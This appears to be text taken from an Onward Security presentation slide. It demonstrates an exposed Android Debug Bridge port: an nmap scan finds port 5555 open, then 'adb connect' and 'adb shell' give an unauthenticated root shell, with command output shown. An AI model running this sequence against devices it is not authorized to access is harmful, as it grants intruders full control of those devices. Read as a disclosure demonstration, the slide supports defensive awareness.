 全く保護されていない状態
onward
SECURITY
root@kali-elvis:~# nmap -sS 192.168.30.198 -p 1-65535
Starting Nmap 7.40 ( https://nmap.org ) at 2017-08-29 17:51 CST
Nmap scan report for 192.168.30.198
Host is up (0.032s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
5555/tcp open freeciv
10001/tcp open scp-config
MAC Address: 00:0C:29:53:87:75 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 41.23 seconds
命令提示字元 - ansicon.exe - adb shell
Microsoft Windows [版本 10.0.15063]
(c) 2017 Microsoft Corporation. 著作權所有，並保留一切權利。
C:\adb>adb connect 192.168.30.198:5555
connected to 192.168.30.198:5555
C:\adb>adb shell
/ #
選取 命令提示字元 - ansicon.exe - adb shell
/ # id && hostname && ifconfig
uid=0(root) gid=0(root)
br0 Link encap:Ethernet HWaddr 00:00:00:00:00:00
inet addr:10.0.0.1 Bcast:10.0.0.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
rmnet0 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
UP RUNNING MTU:2000 Metric:1
RX packets:684 errors:0 dropped:0 overruns:0 frame:0
TX packets:753 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:43436 (42.4 KiB) TX bytes:45668 (44.5 KiB)
rmnet_data0 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
inet addr:172.16.0.2 Mask:255.255.255.252
inet6 addr: fe80::6371:2288:76c8:2441/64 Scope:Link
UP RUNNING MTU:1430 Metric:1
RX packets:684 errors:0 dropped:0 overruns:0 frame:0
TX packets:753 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:37183 (36.3 KiB) TX bytes:45668 (44.5 KiB)
© 2020 Onward Security Corp. All rights reserved.
7